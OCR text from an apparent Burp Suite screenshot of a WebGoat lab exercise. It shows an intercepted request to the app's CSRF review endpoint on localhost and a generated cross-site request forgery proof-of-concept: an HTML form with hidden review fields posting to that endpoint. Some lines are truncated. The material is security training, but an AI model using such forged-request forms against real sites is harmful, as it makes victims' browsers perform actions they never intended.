 Burp Project Intruder Repeater Window Help Logger++ DomainHunter Turbo Intruder Burp Suite Professional v2022.2.4 - Temporary Project - licensed to goo...
APIKit Passive Scan Client ShiroScan DaE Burp Bounty Free JWT Editor Keys JSON Web Tokens
FastjsonScan Software Vulnerability Scanner Logger++ Knife CSRF Token Tracker HaE DomainHunterPro
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Struts Finder
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:8082
Forward Drop
his item HTTP/1 ?
Pretty Raw Hex \n
1 POST /WebGoat/csrf/review HTTP
2 Host: 127.0.0.1:8082
3 Content-Length: 69
4 sec-ch-ua: "(Not(A:Brand";v="8
5 Accept: */*
6 Content-Type: application/x-ww
7 X-Requested-With: XMLHttpReque
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Wind
Safari/537.36
10 sec-ch-ua-platform: "Windows"
11 Origin: http://127.0.0.1:8082
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://127.0.0.1:8082
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.
18 Cookie:
19 Connection: close
20
21 reviewText=aaa&stars=111&valid
CSRF PoC generator
Request to: http://127.0.0.1:8082
Options ?
Pretty Raw Hex \n Select extension...
1 POST /WebGoat/csrf/review HTTP/1.1
2 Host: 127.0.0.1:8082
3 Content-Length: 69
4 sec-ch-ua: "(Not(A:Brand";v="8", "Chromium";v="99"
5 Accept: */*
6 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
7 X-Requested-With: XMLHttpRequest
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 3
Request Cookies 5
Request Headers 18
2
arameters 0
meters 3
5
18
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="http://127.0.0.1:8082/WebGoat/csrf/review" method="POST">
6 <input type="hidden" name="reviewText" value="aaa" />
7 <input type="hidden" name="stars" value="111" />
8 <input type="hidden" name="validateReq" value="2aa14227b9a13d0bede0388a7fba9aa9" />
9 <input type="submit" value="Submit request" />
10 </form>
11 </body>
12 </html>
13
? Search... 0 matches
Regenerate Test in browser Copy HTML Close
? Search... 0 matches